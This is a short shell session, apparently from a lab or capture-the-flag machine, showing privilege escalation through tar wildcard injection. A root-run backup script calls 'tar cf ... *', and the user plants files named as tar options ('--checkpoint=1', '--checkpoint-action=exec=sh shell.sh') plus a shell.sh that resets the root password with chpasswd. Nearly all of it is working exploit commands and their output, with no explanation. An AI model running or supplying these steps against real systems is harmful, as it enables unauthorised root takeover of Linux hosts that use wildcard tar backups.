 $ cat /backup/backup.sh
#!/bin/bash
cd /var/www/html
tar cf /backup/backup.tgz *
$ cd /var/www/html
$ echo '' > '--checkpoint=1'
$ echo '' > '--checkpoint-action=exec=sh shell.sh'
$ echo 'echo "root:gffgff" | chpasswd' > shell.sh
$ ls -l
total 132
-rw-rw-rw- 1 www-data www-data     1 Dec 23 04:54 --checkpoint-action=exec=sh sh
ell.sh
-rw-rw-rw- 1 www-data www-data     1 Dec 23 04:53 --checkpoint=1
-rw-r--r-- 1 root     root     73450 Aug  6  2015 bomb.jpg
-rw-r--r-- 1 root     root      3901 May 21  2016 bomb.php
-rw-r--r-- 1 root     root       124 May 21  2016 content.php
-rw-r--r-- 1 root     root       145 May 21  2016 index.php
-rw-r--r-- 1 www-data www-data    20 May 21  2016 info.php
-rw-r--r-- 1 root     root       109 May 21  2016 main.php
-rw-r--r-- 1 root     root     18260 Jan 22  2012 mj.jpg
-rw-r--r-- 1 root     root       532 May 21  2016 nav.php
-rw-r--r-- 1 root     root       253 May 22  2016 props.php
-rw-rw-rw- 1 www-data www-data    30 Dec 23 04:55 shell.sh
$